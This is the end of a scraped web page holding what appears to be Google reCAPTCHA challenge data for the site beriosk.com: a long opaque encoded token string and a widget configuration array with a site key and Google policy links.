pmNIR8K3U20pdsOVw6BxwrJcO07DuSFxw4dzw6LCusKQwqoIKMOowoPCicOxDE/CmcKjw6Y8w4BKwoY4BcKkw79Dw5hoBi3Dgg/CqcK3w5UmwoQSwpzCgsK9B8ObSQjDnsOgG8KxCXfClcO2BiTCpU1OfEDDiCfDhwpcb8OLP8KAwo/[base64]/QsOFIcO0D8KPMgbDhcOzfgZEZBMXwrwVEg9JOMKJw5J+ZBRqw5AOw6jCtUbCsFZdwoZleS/[base64]/[base64]/Ck8OXOcK9woPCvsKnMMOvX8OYWVjCl8OtOUfCm8OpNSFNw7QBUgwuwrB9wqwbIMOtwrU/w43Cs8OIwqRmTEXCgAt1GyrCpULDisKzwpHDlcOqEMK9wqzDgQoQw5drR8OZw4JzeX/Ci8KkWMK9wpc6woBUQ1c5IcKlw4TDgMOANsKEKcOKwobClDUvw7DCnsKwPMOXDyfDn0Ugwp3DlcKbw7fDusKOw6FSDMOYw6QxO8K9MXwgwrjDswU0WEQOCCTCgmjDoBkuUBfCr8Ocw5d7acOxBCROw5NEWsOiwrNWw57CmiE2a8O2woVfasKkwowpbk9cw6o/wqwbworDlcKKwovDt0Fwwo4vw5fDnyUXTsOSwph9W8OoOhfCjm3DpX4RIMKYElfCszdADMKcH8KFw4DCixrDh3Maw6I8wpdXwrE0w5HDkcOIw6LDm8Kkey/DmiB3ZGdREBsGwolYwqouwpVow5pwHgjCtx/CnsKZwo4cw6Zew4/[base64]/[base64]/CiRcWGBvCgMO0HkDCoFfCgMKBwpbCvk0dTjhyw4LDlnvCmB1sMlFww4nDsQw+WRVNLcKuQcOlPQPDrcKkR8OEw6E9RFNjwq/DucOYIcK4JB0IA8KRw6fCkgvCnUcGwr7DlcO6wqzCgMOBw4TCmcKJwq15w5/Cv8OfDcKPwo3CsCdew7U8F1LDv8Kkw7vDkcKsOsOsW0DDpcOWWSHDkmfDisOAwrw5AMODw7XDvmzDhMKdLz0AJ8KUS8KqwrXCqsKrw6YzwpLDvDMDw4LDq8OSw5AbDsKVSsK3bQnCnsKZDMOnwpEcNxw+XcK3woRewqN8H8K/KcKnw7DCmxTCpMK0FsKmZm/DjcOFZ8K9LsOhw4NJwqLCq8OcRA4bbsOcNSkNw5dAw6tbQxgQWMO/QzFFdMKpZAvDlHHCscKpw5gtw53Cg8Kcw7vCusKjeTQHwrlaTsOyRGXDnsKgwrhwTQ5owp/CsGzDhQAxAsO5wplqwqVPYMKhScO+woDDgWQGbGN2bmvDhXzCgWnDm8OtwrrDnsKINcKRAl9gwoLDhzgGPcK6w6TCqhY2N2vCrRdUwoEoFMKTJhXDgMKyI8KEcSVWRCE/DMOBJyzCs8O2w4UFGSRlwpbCpHQZwrPDpsOfEzM+NUdWw6BswrTCp8OZw6LCojfDmMOzIMOdwpPCmwPDki7DohlhV8O/[base64]/Cpz0Nw7oqw5HDsgpqw5jCo8Oxw7tpGSbDnFEnw7DCoH/[base64]/MT0Jw7tqwqbCr1fCmcO4PMONAcOmwobDrsKHKXwdwospR347IsKGw5vCog7Dp8K/woUbesK0ISY/w67DmFDCujDCr2LDk8O/wp9NY8OIwqDCuMKSTMKRwoFlwrjCqkbDlMONWcKPwr0BwrVFX0c/wpDCp8OBS1Jrw7xgwpvDuCYaw6x7GGIow6h9woHCkMOhBlh3ZyHDq8OZwpFEcMKVwrrDlsOaGsK3esOsBsKUJy7DlsKpwpzChMO1BwtXXn/Clit/w4nCplHCtcOxEsKTPsOZaBpkGsOnwr7DusKlw65Jc8O7fMKBfcORLsKKwpJbwqMIw5DCqGcjwrnDoyRbwojCrg1Lw6jDqVZmaFlxeMKSw4USDMKMKMOoa8OBOsO/UjF3wot9KhnDqMOPwpXDoj7CmmkWw4R/PcKnLcKXwqbDnDdGGcOww6LCqRlCw7zCjsO0wpJ/w4jClcKzIxvCrcOVYFMswqnCl8K0w7Idwrorw4/Drjthwp/DuHd5w67Ck8OxO8KnwqwAdMKHw655w5Azw6HDkMOEw4l/IsOgw4fClcKQw4BuwpLCpsO8w6TDuV/[base64]/Dp8OqwqF+w4FYUMK+Y8K+w7DDlcKKOT7CnsORwpbDl8OPNSjCrWLDtTdSwpAHw7PCtcOQRWPDrB/Cj8OdNwfCjsOzwrB5IcK8w44twptYRD55DMKIGmfCvcOcw6FUw4rCvsOWw5ELIDDDrk3DuTRTw78lwowzMiIHw7lPPR7DgwgSw4jDqcK/[base64]/NQ3DmFNhEyHDtRc7wozDjkHCgGXCuTN/wq4RwoTCkEpROHcqdsKRDXMLR8OMwp9JwpNhw5RNwrZbblDDoCJyOcOsNsKPwqfCmsKVw5jCiWUXecOQw44KeMOQWUYaVHw7wpo4wrZ0wqrDssKNBMOZw7/[base64]/[base64]/Dn8KhP8KWw5DDtyrCikwow4vDjsOLwoDCn8O8JDLCvMK3w5MaNkbCocK0DQ9IcH7ChcOMTD1NcMOIKMOBSMKpw73DtMOSU8KwIMOYwoYECljDv8Oaw4zCuMKHw7JXwofDqw0XPMO7D2nCtcOrTj8Lwo5Nwr10HMK1w6Y/w7pTwpbDnU3DlsKlWcOywoxUwp5Gw6XCrBcPw6bDs1XCl8OCw4VrQARpw6TDvXJHw6dUXcOjw6HCkH9iwoLDosKCBsKNIjLCvQ/Conh1wp91woQkVMKBX2VXwrnCqcOfwoPDg8KvworDhcOjc8KpIsKiwoTCtMObwqfDm8KFJcO5woRIwqRwQcKKw7zDssODwprCrMKvw6HDrg9pwq/[base64]/DlMKaHMODJllyGMKGNknDgWrDqyHCosKPB8OLHMO/[base64]/[base64]/CpMOYckA6w7jCkB7Cm08MwpUcwp0nwo7CusOewrsow6vCtcKWwoLDgjzDrxPDpDBPwoNGF3DCucOqw5DCjcOCw7XDnsO5W8KbXcOmw43CoXbCnMK7wp1uwoTDm3EXw5bCp8KkFQZawrnCpgfDnTrCs8O/wovCoGYVwoFQwpXCj8OMB8KpacOMY3VLOCoKcsKewrIow4sFaGAkT8OWA3UAZzXDuDdbfcO1KhwKBMKua1vCm3TCilIQw6RDw6jCp8ONw7dZwr/DjyE2dxsjwrPCpcOvw7HDuRnClAPClsOAw7Nmw6fCmx0VwofCoQTCrcO6w5/DkkkNwpslwqNYw6fDhlnDt2jDlwfDj8KKKzbDpsKhwpvCrXoTwpVqC8Otwo9fDcKndsOxw63CtMOCKn7DqMK+w5diw7pnw4bCrg9DW1vDlMOew5PCtidxDcOiwpbClMOfSCzDp8OPw5NNTcOuw7sBNcKRw7k8I8OjaQ7CkMKKCMO/c1jDgW1KwrULeCTCq8KYwqPDn8KpwpvDq8OxPksxwprDssKkwp02QUzDmMO0P0/DrMOwcGTDg8O2w5sMY8OjbsK8wpQiGUjDgMKzw7fCvHLChMK5w6nCpWnDvMKLwqAvX3s0G3cwwpbCqMOvbT7Cp1INRMKxw4JGwqJNw4kAD0HCocO7JUTCmsKJO8OBw5LDkw4/w4TCqkE4wrBzwpLCnA/DpsOCw5YGKcKkw5zDqMOHwozCnsKHwqhnJxXDnip7T8OQwpPCqcK/wrfDicKdwqrCrMKaMsOCWUvCrcOywqw2I2NYNcOnP3fCqcK+wo3CtMO0csKewpDDjW/[base64]/[base64]/[base64]/[base64]/Cq8OnK28hw606Qmd8e8KgwqDCmlNzdsOww4bCvMOfwofDiAjDmsOHw7fCl8OKYcOMw4bDlcOLEMOdwrPDq8OywoQXGcOswrc1w4vCjy1ewqsCw4cZwpE/QijCjjxSw4ITbcOES8OkfMKPw4pFE8KfRsKWw4TCisOlc8KDw7fCsTE3aj7Ct1TDhFzCrMKDwpFzwr0kw4I6TMKRwrwQw4NMFETClMO/[base64]/[base64]/DmcK1bsK/K8O7w4DDlMOyw4HCqzjDtS0nJDXCqAFQK2nDpMO+w7kUwrvDuMK/wozDowc5wqo+CVDCpR8mwoHDqxLDoGxawp7DinXDmCPChMKdw64vNcOHOcK1w57DvcOWVV8Bw4DDm8OoMwkwXMODZz3DrTkWw5/DuE9AT8KTwq5eNBnDmT5Hw73Di8OHwrkfwqxEwoLDlsOSwodyL2XCtzRgwr1ww7jDssKIK8KZw5/[base64]/R8KSG8O0TcOdw67DqFHDjsKEH8KaHTnDqh7DlHQvwphew67DmnXDolrDrMKfd8OjdUjDrsOxIcOJD8OSMl/ChsOXwonCoWlZKMKiMsKMw7vCgzbDmcO3w47CrMKZTcKJw7LClMOUwrTDvDYANMK7UcOFXQ1UXsK/WnvDnGHDrsOAYcK/fMKfwojDlcK/AiLCr8KvwpPCumJMw5XCtRNtZMKGHChnwq3CrTvCoMKkw6jChsO3w44mMsKewqHDvsKYFcOlw7xlwoXDisOJwpnCmcO2TUYFwq4zV3jDvAPCgy3ClxbDuGbDkcOcBCwhw7zDqFTDuFkNQ1fCksOAN8OgwqTDtMKbHcOWw6/Dj8Kow4wJVG0iRmQtUyU8w6rCjsORw7fDo0IUdjZDwqbCnixHacOAchlHaMOeeg4xZz/[base64]/[base64]/CohU7w74Xw7XCqMO6wrTDk8OaGWAAwqNXw6F2KcKpSl/CpzLDlRxIw5rDpcOdIcKrbG9AwqxOwoHCijVONzoMPDJ/wrHCqcK1CsONwoXCksKbcyUgJj9eJm7DhA7DnsOhWXPCgMO7M8O1UsOjw7FZw4oMw5HDuRhGIsOAwo06VsOew5jCvMOREsOcTBfCqsKCdwnChMO5EcOaw5DDvGfCkcONw7vDh2bChV/CqVnCsjEywrUEw4AMTMO8w6Q4WQxPwqzDiTHDpsOyZcKrGH3DocK5w5XCo2cAwoR3dcOswq44w5FGCsKqQ8Klwp4VIDAcEsOpwoR2ZcK4wofCv8O+LcOgA8KVwrrDq3YQHVEOwp51D1DDhTnCoWVIwpjColtUQcKAwoPDq8Oxw4Fxw5/CgRJ7CsKuDMK/w7kVwq/[base64]/CtcO6DMO0McOmw43Cq8Klw5vDj1DDiWtbV8OxXsKiHsOSCMOYAcKew5EhwoxmwpXDgMOzSjdKXMK8w5rColXCv2Z5JcKXNzwrJGbDrUcHN2vDmn3DosOjw7HCpwZkw4/Cg2EKTnNkU8OUwqQRw4tiw493CU/CsHYHwpNkZ2PCqjTDjBnDpsOPw5TCnWhMMMOjwpLDoMORAng/Y10rwqVsYcK6wqjCmV84wq5fTx0uw7YPw4vDnGNZeTRnw4xOXsOZKMK/wqTDpcK5w7knw6PCvSjDm8OKwpEWD8KSwrFSw4l8P05xw5sIS8KlIEPDrMOrKcKJWcKcHMKHM8OaF03DvsOiSsOEwqQkEQ54wo3CuhjDnR3Dr8KTEX/DszwKwotwa8KHwow0w5t+T8KRYcONKwoTJy4Twp8Hwp/DkEPDonMvwrjCk8KUSFwITsOHw6fCvF89wpE8fsONworDhcORw5TDrBrCs10YSV8PBMOPPMKZPcKTVcKIwrxAw65Zw6AofMOCw4xxKcOKaXZZXcO7w4sBw7jChlABUjwXw7lswrnCsw1Vwp/DpsO/SSk/AsKxEUzClRzCqcKGYMOoNnnDsW/CnsKPXcKzwqUWwrXCrsKOIWPCv8O2W1ZhwrlQeTjDq3TDgS/DkA/CvTA2w6kiw54Jw617w41tw5XDt8OcEMK4VsOQw5rCn8O7woEsfcOoCRLCjsObw7/Cn8KywqhLEGnChlDClMOgNyAEw4nDp8KIESbCpFLDsS1Ew4vCuMKwfRZXFXwzwpk6w4fCpCVCw7FbdMOEw5sTw7kqw6TDrCZNw6Biwo3DhGxKAMKDBsOfG33DhGJZZ8OXwrl4w4DClzZOwoZPwrgwesKow45Tw5fDi8KEwrgbd0rCvnfCpsOCam7CrsO1QQ/[base64]/P8OOw6F6wpgSw6ZXwolDa0nDim4rw7QqScO2w6B6G8K4WcOtCB19w5DDngbClX7CkXbDsD/[base64]/DmgIgw5DDocKrw4rCuCoGwoPChMKgwr1Vw7pkw7/CoUQaPxjCmMOKR8KKw4lew5zCngvCh3klw5JWw6jCuTvDuQpHOcOoG2nDgMKRGlbDtAY6fMKewpPDj8KJZMKpOGNQw4t7GcKOw7nCs8K/w77CncKPXUA9wrrChBRwFMKYw6PClBs9OAjDhMOVwqJLw5bCgXRRGsKrwpbCoT/DjG9IwoLDu8OPw5PCscO3w4dYfcOfWnUVAsKaTA9RHjcgw5DDqz4+wqhBwrQUw5fDvwJhwqPCjAg0wrJVwolfWALDg8Oyw6huw7wNN1sfwrM7w4/DnMOgCV9GVVzDqQXDlMKWwoLDqHouw4BGwoTCsB3DqMONw7fCoy8ww7R1w4EcasKawoDDmiHDmkEZd3s4wp/CowPDpizDnScowqvCsQbCvkstw50iw6/CpTDDpMKzMcKvwqnDksKuw44OEntRw5N0K8KVwpDCoj/CtcOTwrAQwp3CmMOpw6jCvwYZwonDqikaGMObLl13wr7DiMOhw5vCizdbX8OHJcOPwp17e8OrC154wqAzYcOkw7pfw5sfw7TCrls/w6nDmcKpw5HCkcO1AGoGMsOFNT/DoWvDpSdBwp7ClsO0wo3DjhXCl8KzeDLCmcKLwqnCnMKpZi3CoALCgktCw7jDusO7esKhZcKpw7lZwrzDpsOlwo0iw5/Ci8OZw6LCgDLDohJlTcO1wqYpJm3DkMK8w4jChcOswq7CrH/ClMO1w5jCkRjDo8K1w4/[base64]/CrwEqcEAgG8OyVcOzw4zDpGgxw4LDhBJcwrnDgMONwqsGwqHCskXDmGvCvsKBEsK6b8ORwqk9wqxTw7bCk8OxXAN2WWPDlsKxw5J/wo7CiRIdwqJwOMOHw6PDpcKuDcOmwrDDgcKZwpAZw55CZ0klwohGEEvCtA/DrsOfDA7CvQzDr0AdesObw7PDp3Axw5LCmcOhBAxqw4PDhcKdcsKDMHLDpgfCtU0/wqtOPyvDmsKvwpcgVg3CthfDhMK1aHLDvcKzVR4rP8OoABJuw6rDqsKeGjgOw5gpEyIUw6ptIBDDssOQwqYUOsKYwoXCocOWUy3CqMODwrDDpy/CqcKkwoABw4xNKE7CvsOoKsOsdz/Cs8K3OmfDkMOTwoVzEDo+w6oqO0V2MsOKwrJ8w4DCncOcw74wcWbCgjIQw5ILw4xMwpdcw4Iqw4fCucOuw50Md8ORJQvDqsKMwopowqrDkXTDhcOCw7kVPHAQw7vDmMKww612Cyt1w5LCj2DCnsOedcKFw6/CgFxVwro+w78bwq7CrcK9w795UFHDjALDtT7ClcKSdsKjwoEKwqfDpMKILBXCv0vCu0HCq0TClMOAVMOCXsKfdQzDkcKZw4jDmsOPFMKQwqbDoMO7SMOIB8KiJsOCw6cHScOCB8O/w63Ck8KQwp8xwq9mwqoPw4Q6w4vDucKcw4rCrcKoWWcIEBt0QmdYwqcEw4bDmsOtw4XChGLCicORRG4jwoNLInomw4RRU37DuzbCjAQ8wo8lwqsKwoZvw7wYwr/[base64]/DrcOVw4F7wovCqVbDnTvDucOow6TCgBDCsMOLfcKQw5YNwrvDiF8hUVYzJ8OlFjpHTcODJMOgOhnCrwLDv8KjGBpXw4wywqJfwqTDq8OnSGY7esKRw6XCtx/DlAXCicKgwrLClVBVfCQCwrp9wq7CkWrDmlzCgSdKwqLCiWHDmXTCmSzDi8Oiw4slw494I1PDmsKPwq5Bw6YHMsOyw7vCo8OGwqzCow50w4fCi8OkAsKGwrfDncO8w5ZGw4zCv8KRw6c0wofCnsOVw58rw73CmWw3wqrCtMKDw4h/w5hPw5s5LsKtUVTDlTTDg8O1woYDwpHDjMOpT0TCusK5woTCiUN8FcKlw5prwr3CjcKua8O1M3vCnDDCjATDlW8JMMKmWVfCucKBwpRkwrc4dcKlwoXDuDHCqcOAd07CvUdhEMKTTcKNZk/CgRrCtGHDh0F1b8KUwr/DpS9PC3tiVR14amhrw7kjAgLDhQjDtsKnw5bChWEQXWrDqR0ECmjCicO5w4YHTcKpdVwNwqBrKGlzw6PDv8OCwqbCj10RwqRWRyc+wqZrw4HCoBZSwoJvFcKVwobCncOIw5pkw69FdMKYwqPCpsKEZsOaw5/CpiLDtyTCg8OXwonDuicxPSBiwobDtgPDkMKTEQ/Ckz1rw5rDvAPDpg0Rw5VLwrjDosO/w5xMwoHCsinDlsOhwroaORAuwpEMD8KQwrbCpX3DhWzClznCoMK/w497wpPDhcKqwrDCvSZUZcOWwrPDj8KrwohHJUfDrMOkwqQWR8Kqw4bChcOmw6/[base64]/[base64]/w5DCtcOYR8OowqluwoxBw77Dk23DncOsGFrCkcOIwpPCk8OSWcKFw6Row6olYVYYOBV7FWzDtGphwq8tw6rDksKMw4HDrsO4dsOtw60/[base64]/cFjDu18Pw6DDqcKVAwTChMO1worDtljCtcOFdMObfcO3dcKaw6/CjcOGFMOMwpd3w4seFcKww6dGwpVIb0lYwqt+w4rCi8OFwrluw5/CpsOOwqdvwoDDp2HCkcO9wrnDhV09McKjw6nDjVFmw4MndsO1wqUTBsK2CwZ5w647f8O2CDQAw7kVw4NbwqxCMSdeCT3DgsOSRFzDlRM1wrnDtsKyw6zDq2zDmUvCosKnw64Kw4DDqmtPHsODw5okwojDihzCjUfDmMORwrfCt07CmsK6woXDp2PClMO/wqnCqsOXw6HDuVdxWMOQw7lZw5nDvsOiB2PCsMOHC03Dii/CgDwswoTCtgbDqXHDsMKjG0PCjsOFw5BqesKhFScZBCDCtHknwqR7KhfDkELDpcOww4Iowocfw7xmGsO4wq9kN8KEwpALXAM0w5bDuMO2IsOFSzg6wo9id8KawrF/HBlsw4XDpcOBw5k/EkrChMOCRsOEwprCg8ORwqTDkjrCiMOmGT3Dv1HCrUbDuBBVAMK+wp3CnhDCsSMZQhfDiRY3w6/Dg8OQJAl9wpIKwqE+wo7DicOvw5s/wqwUwonDgMKDM8OSA8OmHcKiw6HDvsKwwqMMBsOSc14uw4zCkcK8NmhUGydWbxRBwr7CqFUvAi8DSibDtSjDkQHCk0wXw6jDgRUWw67CqQfChMOdw5A5LBQ2HMKjen7Dt8Ktwq1tQQzDtVANwp/DksKdccKuHjbDlycqw5UgwpsIJsOrD8O+w4XCvMKWwoB0GH0HUl7DpCLDjR3CssOcw4EvYcKLwqbDiyouByfCo1nDqMKYwqLDs21DwrbCgcO8DsKDJkUcwrfCl00dwohUYsO4w5zChiLCr8K/wp1hIsKBw4fCkAvDlCrDsMKeMjJKwp0LLExHX8K7woorGxPCmcOMwoYLw4zDssKEDzw9wptwwoPDicKycQdabcKrPW5gwqo3wprDuV49PMOXw7gaejICPHEfHn8dwrYMe8OAGcOMbxfDg8O+UnrDh0LCj8KKZ8O4CFsFIsOIwqhHfMOldRnCh8O5AcKAw5FywoE0CF/DicOYasKac0fDvcKPw6Mww4Eow6LClcO9w5VUVE8UHsKtw7U3N8Oqw5s5wr5IwphjfcKieFnCosObZcK/QsOyHD7CmsOKwpbCtsO3QHBuw6zDtz0PDA/CmX3DoDUdw4rDtzLCqyYScXPCvnp4wpLDtsOww5nDog4wwonDrMOEw4TDqStVGsO0wpZ9wptiAsOCIQTDtcKvNcK/BHbCnMKFwr4iw4sBBcKtw7LCiAEswpHCssOTFAzDtEcXw7ERw63DgMOqwoUuwoTDjAMCwpo2w5ZMY3HChsO7DMOtO8O7BMKEfMK9DWNwWQNdUXPCt8Ojw4vCqiNawrg8wr3DuMOadMKlwqLChRAywrRVQHvDtAPDhwk1w6p6FD/DsjcxwrNHwqZ/[base64]/[base64]/dy3DlsOQGDlYwptzb8O3XMKNAsOUOsKdwqvDuTxhwqxmw7oLw7YWw63CvsKhwprDv1XDkEvDoGdbRcObcMO2wo5tw7rDqSDDuMKjcsKSw51GTREiw6wbwrw4SMK2w4doIx0Mw5PCpnwqFsOqc0HCpwpVwrFnbQ/DisKMWcOUwr/DgGMdw5/DtsKZKBPCnll6wqBBQMKgWsKHAzVqW8KRw4bDm8KPG11pPAh7wq3Dp3bCi2fDlcOQRw16OcOdF8OawqplFcK3wrHCmnbCiwfCpgPDmnFOwpw3XHtQwr/CmsKrajTDmcOCw5DDo0Yiwp8Gw4nDpAHDvsK9McKAw7HDlsKrw4DDjEjDscOFw6JfO23DgsOcwprDlzAMw5lIIj3Djyl1SsOFw4LDl35tw6RwLHzDuMK4U05VRUErw5bCl8O+XX3Dgy5cwrI/w4jCvsOuXMOICMKmw6VYw4FNNcKfwprCncK7DSbDklPDtTMDwoTCvTR1OcKiSgl0Jnxlw5jCs8O0IHkMdx/CscKJw5BQw5rCo8OOfsOMZsKLw4vClV5MO1/DphAVwr1sw73DkcOyBQJ+wrzChHBuw73Ct8K+EcOvUMKgWQZ7w6PDqDDCj3vCumdte8KUwrNmWxJIwocJTnXCqycqKcKXworCsUJhw4HDjmTCtcOHwqbCmyzDtcKuY8KDwrHCvHDDlcO6wr/Dj3LClQ0DwpgzwqpJDUnCjMKiw6vDssOJDcOsNB/Di8KKOTo3w6oPQzTDohrCnlEwJMOkbmnCslzCvMKvwq7CpsKBM0YMwqjDl8KAwo4Uw4YRw7PDsRrClsKaw5NBw6lYw7MuwrohI8KpMXLDucK4woLCqcOIJsKhw6XDo2MubsOhN1PDr3F6e8K/OcO7w5ZZXH57wrIuwp7Ct8OeHVrDusKka8OkHsOwwofCsBZpBMKGwo5UTWvDrmTDvyjDkcKZw5hkW27DpcKFwq7DlUF/[base64]/fRrCqMKINMOEeBwOHxvDmFNgwpHDtwN1DMKDw7tfwp5Wwp4pwpV7JE16OsKmU8Ovw5wjwr99w57CtsKYVMK/[base64]/[base64]/DrhbDjwLClF3CrsKdaGkFw7F1w4fDmsKQHSHDjGXCm38Ww5vCtMOLPMKowqwGwrlfwq/CncO0ccOVD2TCsMK9w4/[base64]/w6otPsOBBT7DhcKffsOZw7LDpcKuA2AQCMKjwoDDn29UwqfCs13Cm8OcG8ODCCPDigPDpwjCq8OgNF7DkREpwqB+BWNQFMKHw5Z0BMO5w7TClDLDlnjDs8O7wqPDnWp/wo/[base64]/DnRMyD0HDjA8yCcKCwrrCjBXCtMK+HSPCshJNImhoVsK7ZXDCu8OmwohjwoYiw5ZdBMK4wpnDtsOgwr3DlEHCi1ojAMK9J8KJOSXCjcOJT3wydsOZA3ldOwjDl8KXwpPDh3XDjMKtw40Iw4IywqUnwpVkVgvCncO9IsOHTMOqC8OzW8K/wpYww4pTfyIYUE82w4PDhkHDkXwDwqbCtcKqWi4fJybDnMKPASFBKMKxADnCs8OHN14JwqRHwojCnsOiYhDCnxTDrcK/wqzCpMKFBhHCi03DsTzDhcO5K03DjxQ0OVLClDEVw5XDhMKxQQ/Diz48wpnCocKsw6/DnMK7TCF9VihLN8KRwpcgG8OSFzldw4Yvwp/CjSnDnsOMwqk9RGJcwp99w45nw6jDiBbDr8OMw6U/[base64]/DlMKSw4bDl8Kaw7ctw63DjwvDqMKmaMO2wpbCp8Ogw4fCp2XCnABCN27DqiACw4tLwqPCjzfCjcKkwovDlGYJLcK6wonDqcK2DMKkwq83w6nCqMOow6DDksOywpHDnMO4AgUvTxYRw5FMdcO9ccKsBi8Db2JZw6bDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.beriosk.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gK/ha01XQwpOOgG+5uMOwIV6AWIRniUS8gKEfyhv8uo\\u003d\x22,1,0,null,1,1769096675180,0,0,[14,203,52,232],null,[178],\x22RC-WsJRXIGBkj5wjg\x22,null,null,null,null,null,\x220dAFcWeA5habflOpkbznHhuHNdPEZZcglVEHmHPIl9M9LnLBUcNGRcqYSqLoQwigkhQwB2vGtAviEGC_VDlKxNeOEzl75vIqxBCg\x22,1769179475051]");
    </script></body></html>